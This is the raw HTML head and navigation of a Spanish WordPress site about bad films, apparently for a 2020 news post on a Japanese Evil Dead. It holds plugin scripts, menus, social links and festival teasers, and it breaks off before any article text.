<link rel='stylesheet' id='cookie-consent-style-css' href='https://www.cinecutre.com/wp-content/plugins/click-datos-lopd/assets/css/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/css/app.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/css/lib/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-post-carousel-base-aa859b962c43-css' href='https://www.cinecutre.com/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-aa859b962c43.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_with_floating_bar-frontend-css' href='https://www.cinecutre.com/wp-content/plugins/social-share-with-floating-bar/assets/css/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://www.cinecutre.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.24.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='https://www.cinecutre.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.cinecutre.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.cinecutre.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1676462175' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/jquery-manager/assets/js/jquery-1.12.4.js' id='jquery-core-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://www.cinecutre.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/js/lib/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.10.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.10.1' id='ppress-select2-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.cinecutre.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.cinecutre.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.24.min.js?ver=6.2' id='yop-public-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","ajaxNonce":"9e91cdb8a7","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1676462175' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cinecutre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cinecutre.com/wp-json/wp/v2/posts/3404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cinecutre.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cinecutre.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://www.cinecutre.com/2020/06/noticias/evildead-japones/" />
<link rel='shortlink' href='https://www.cinecutre.com/?p=3404' />
<link rel="alternate" type="application/json+oembed" href="https://www.cinecutre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F06%2Fnoticias%2Fevildead-japones%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cinecutre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F06%2Fnoticias%2Fevildead-japones%2F&#038;format=xml" />
<style id="cdlopd-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #0a0a0a;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #fff;
                                        border-style: solid;
                                        border-width: 5px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#fff;
					color: #000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#fff;
					color: #000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #0a0a0a;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><meta property="fb:app_id" content="399539814516967"/><meta name="generator" content="Site Kit by Google 1.98.0" /><style>@font-face {
			font-family: 'Libre Franklin Extra Bold';
			src: url('https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
				 url('https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
			font-weight: bold;
			}</style>
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9060126786977280&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cinecutre.com/wp-content/uploads/2020/04/cropped-Jepetoiconocinecutre-270x270.png" />
	
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-3404 single-format-standard custom-background it-background woocommerce">
	<a id="background-ad" href="https://www.patreon.com/cinecutre" target="_blank"></a>    
    <div id="fb-root"></div>
    
    <div id="ajax-error"></div>
    
    


	<div class="container-fluid no-padding">
   
        <div id="sticky-bar">
            
            <div class="row-fluid"> 
            
                <div class="span12"> 
                
                	<div class="container">
                    
                    	                        
                        	<div class="logo">
        
								                                    <a class="info-bottom" href="https://www.cinecutre.com/" title="Home">
                                        <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />   
                                        <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />  
                                    </a>
                                                                
                            </div>
                        
                                                
                                                
                                                
                        <div id="section-menu" class="menu-container">
                    
                            <div id="section-menu-full">
                                            
                                <div class="standard-menu"><ul id="menu-principal" class="menu"><li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-446"><a href="https://www.cinecutre.com/category/noticias/">NOTICIAS</a></li>
<li id="menu-item-11084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11084"><a href="https://www.cinecutre.com/category/eventos/">EVENTOS</a></li>
<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://www.cinecutre.com/listado-criticas/">CRÍTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-977"><a href="https://www.cinecutre.com/category/criticas/cine/">DE CINE</a>
	<ul class="sub-menu">
		<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-985"><a href="https://www.cinecutre.com/criticas-genero/accion/">ACCIÓN</a></li>
		<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-986"><a href="https://www.cinecutre.com/criticas-genero/aventuras/">AVENTURAS</a></li>
		<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-987"><a href="https://www.cinecutre.com/criticas-genero/catastrofes/">CATÁSTROFES</a></li>
		<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-988"><a href="https://www.cinecutre.com/criticas-genero/cenutrios-en-mallas/">CENUTRIOS EN MALLAS</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-989"><a href="https://www.cinecutre.com/criticas-genero/culturetadas/">CULTURETADAS</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-990"><a href="https://www.cinecutre.com/criticas-genero/de-epoca/">DE ÉPOCA</a></li>
		<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-991"><a href="https://www.cinecutre.com/criticas-genero/de-guerra/">DE GUERRA</a></li>
		<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1369"><a href="https://www.cinecutre.com/criticas-genero/esperpentos-animados/">ESPERPENTOS ANIMADOS</a></li>
		<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1370"><a href="https://www.cinecutre.com/criticas-genero/guarradas/">GUARRADAS</a></li>
		<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-992"><a href="https://www.cinecutre.com/criticas-genero/historias-asustantes/">HISTORIAS ASUSTANTES</a></li>
		<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-993"><a href="https://www.cinecutre.com/criticas-genero/monster-movies/">MONSTER MOVIES</a></li>
		<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1170"><a href="https://www.cinecutre.com/criticas-genero/monadas/">MOÑADAS</a></li>
		<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1171"><a href="https://www.cinecutre.com/criticas-genero/musicales/">MUSICALES</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-994"><a href="https://www.cinecutre.com/criticas-genero/postapocalipticas/">POSTAPOCALÍPTICAS</a></li>
		<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-995"><a href="https://www.cinecutre.com/criticas-genero/sci-fi/">SCI-FI</a></li>
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-996"><a href="https://www.cinecutre.com/criticas-genero/trapos-sucios-y-misterios/">TRAPOS SUCIOS Y MISTERIOS</a></li>
	</ul>
</li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1670"><a href="https://www.cinecutre.com/category/videojuegos/">DE VIDEOJUEGOS</a>
	<ul class="sub-menu">
		<li id="menu-item-2832" class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-2832"><a href="https://www.cinecutre.com/reviews-genero/aventura/">AVENTURA</a></li>
		<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-1671"><a href="https://www.cinecutre.com/reviews-genero/de-hostias/">DE HOSTIAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.cinecutre.com/category/reportajes/">REPORTAJES</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.cinecutre.com/category/costreando/">COSTREANDO</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="http://www.cutrecon.com">CUTRECON</a></li>
<li id="menu-item-11343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cinecutre.bigcartel.com/">TIENDA OFICIAL</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.cinecutre.com/tag/libros-de-cinecutre/">LIBROS</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.patreon.com/cinecutre/creators">HAZTE PATREON</a></li>
</ul></div>                                
                            </div>
                            
                            <div id="section-menu-compact">
                            
                                <ul>
                            
                                    <li>
                            
                                        <a id="section-menu-selector">
                                        
                                            <span class="icon-grid"></span>
                                    
                                            SECCIONES                                            
                                            <span class="icon-down-bold selector"></span> 
                                            
                                        </a> 
                                        
                                        <div class="standard-menu"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-446"><a href="https://www.cinecutre.com/category/noticias/">NOTICIAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11084"><a href="https://www.cinecutre.com/category/eventos/">EVENTOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://www.cinecutre.com/listado-criticas/">CRÍTICAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-977"><a href="https://www.cinecutre.com/category/criticas/cine/">DE CINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-985"><a href="https://www.cinecutre.com/criticas-genero/accion/">ACCIÓN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-986"><a href="https://www.cinecutre.com/criticas-genero/aventuras/">AVENTURAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-987"><a href="https://www.cinecutre.com/criticas-genero/catastrofes/">CATÁSTROFES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-988"><a href="https://www.cinecutre.com/criticas-genero/cenutrios-en-mallas/">CENUTRIOS EN MALLAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-989"><a href="https://www.cinecutre.com/criticas-genero/culturetadas/">CULTURETADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-990"><a href="https://www.cinecutre.com/criticas-genero/de-epoca/">DE ÉPOCA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-991"><a href="https://www.cinecutre.com/criticas-genero/de-guerra/">DE GUERRA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1369"><a href="https://www.cinecutre.com/criticas-genero/esperpentos-animados/">ESPERPENTOS ANIMADOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1370"><a href="https://www.cinecutre.com/criticas-genero/guarradas/">GUARRADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-992"><a href="https://www.cinecutre.com/criticas-genero/historias-asustantes/">HISTORIAS ASUSTANTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-993"><a href="https://www.cinecutre.com/criticas-genero/monster-movies/">MONSTER MOVIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1170"><a href="https://www.cinecutre.com/criticas-genero/monadas/">MOÑADAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-1171"><a href="https://www.cinecutre.com/criticas-genero/musicales/">MUSICALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-994"><a href="https://www.cinecutre.com/criticas-genero/postapocalipticas/">POSTAPOCALÍPTICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-995"><a href="https://www.cinecutre.com/criticas-genero/sci-fi/">SCI-FI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-criticas_genero menu-item-996"><a href="https://www.cinecutre.com/criticas-genero/trapos-sucios-y-misterios/">TRAPOS SUCIOS Y MISTERIOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1670"><a href="https://www.cinecutre.com/category/videojuegos/">DE VIDEOJUEGOS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-2832"><a href="https://www.cinecutre.com/reviews-genero/aventura/">AVENTURA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-reviews_genero menu-item-1671"><a href="https://www.cinecutre.com/reviews-genero/de-hostias/">DE HOSTIAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.cinecutre.com/category/reportajes/">REPORTAJES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.cinecutre.com/category/costreando/">COSTREANDO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="http://www.cutrecon.com">CUTRECON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cinecutre.bigcartel.com/">TIENDA OFICIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.cinecutre.com/tag/libros-de-cinecutre/">LIBROS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-974"><a href="https://www.patreon.com/cinecutre/creators">HAZTE PATREON</a></li>
</ul></div>                                        
                                    </li>
                                    
                                </ul>
                                
                            </div>  
                            
                        </div>
                        
                                                    
                            <a id="random-article" href="https://www.cinecutre.com/2022/02/noticias/the-old-way-nicolas-cage/" class="info-bottom icon-random" title="Artículo Aleatorio"></a>
                        
                                            
                        <div id="sticky-controls">
                        
                        	                        
                                <div id="menu-search-button">
                                
                                    <span class="icon-search info-bottom" title="Búsqueda"></span>
                                    
                                </div>
                            
                                <div id="menu-search" class="info-bottom" title="Escribe y pulsa Enter">
                                
                                    <form method="get" id="searchformtop" action="https://www.cinecutre.com/">                             
                                        <input type="text" placeholder="buscador" name="s" id="s" />          
                                    </form>
                                    
                                </div>
                                
                                                                        
                            <a id="back-to-top" href="#top" class="info icon-up-open" title="Top" data-placement="bottom"></a>
                            
                                                        
                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
    
        </div>
        
    </div>
    
        
    <div id="sticky-logo-mobile" class="container">
    
		                            
            <div class="logo info-bottom" title="Home">
    
                                    <a href="https://www.cinecutre.com/">
                        <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />   
                        <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/Jepeto2redux-455x430-1.png" />  
                    </a>
                                
            </div>
        
            
    </div>

    
    <div class="after-top-menu">
        
        

    <div class="container" id="logo-bar">
    
        <div class="row">
    
            <div class="span12">
            
                <div id="logo-inner">
                
                	                
                        <div class="logo">
            
                                                            <a href="https://www.cinecutre.com">
                                    <img id="site-logo" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/logocinecutrecacaman03.png" />   
                                    <img id="site-logo-hd" alt="CINECUTRE" src="https://www.cinecutre.com/wp-content/uploads/2020/04/logocinecutrecacaman03.png" />  
                                </a>
                                                        
                                                        
                        </div>
                        
                                        
                            
                        <div class="ad" id="ad-header">
                            
                            <a href="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-1000" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="" width="726" height="88" /></a> 
                              
                        </div>
                    
                     
                    
                    <br class="clearer" /> 
                    
                </div>    
                
            </div> 
        
        </div>
        
    </div>
    



<div class="container">
    
    <div class="row">
            
        <div class="span12">
                    
            <div id="sub-menu" class="menu-container">  
            
				                
                    <div id="sub-menu-full"> 
                    
                    	<div class="bar-label-wrapper">
                    
                            <div class="bar-label">
                        
                                <div class="label-text">RRSS<span class="icon-right"></span></div>
                                
                            </div>
                            
                            <div class="home-button"><a href="https://www.cinecutre.com/"><span class="icon-home"></span></a></div>
                            
                        </div>
                    
                        <ul id="menu-redes-sociales" class="menu"><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://www.patreon.com/cinecutre">Patreon</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?view_as=subscriber">Youtube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.twitch.tv/cinecutre">Twitch</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://www.ivoox.com/escuchar-audios-cinecutre_al_302990_1.html">Ivoox</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="https://twitter.com/cinecutre">Twitter</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.facebook.com/Cinecutre/">Facebook</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://www.instagram.com/cinecutre/">Instagram</a></li>
</ul>  
                        
                        <br class="clearer" />                            
                    
                    </div>
                        
                    <div id="sub-menu-compact">
                    
                    	<div class="bar-label-wrapper">
                    
                            <div class="bar-label">
                        
                                <div class="label-text">RRSS<span class="icon-right"></span></div>
                                
                            </div>
                            
                            <div class="home-button"><a href="https://www.cinecutre.com/"><span class="icon-home"></span></a></div>
                            
                        </div>
                    
                        <ul>
                            
                            <li>
                    
                                <a id="sub-menu-selector">
                                
                                    <span class="icon-list"></span>
                            
                                    RRSS                                    
                                </a> 
                                
                                <ul id="menu-redes-sociales" class="menu"><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="https://www.patreon.com/cinecutre">Patreon</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?view_as=subscriber">Youtube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.twitch.tv/cinecutre">Twitch</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://www.ivoox.com/escuchar-audios-cinecutre_al_302990_1.html">Ivoox</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="https://twitter.com/cinecutre">Twitter</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.facebook.com/Cinecutre/">Facebook</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://www.instagram.com/cinecutre/">Instagram</a></li>
</ul>  
                                        
                            </li>
                            
                        </ul>
            
                    </div>                   
                    
                  
                
            </div>
            
        </div>
        
    </div>
    
</div>
	    
    <div class="container">
        
        <div class="row" id="steam">
        
            <div class="span12">
            
                <div class="steam-content">
                
                    <div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div 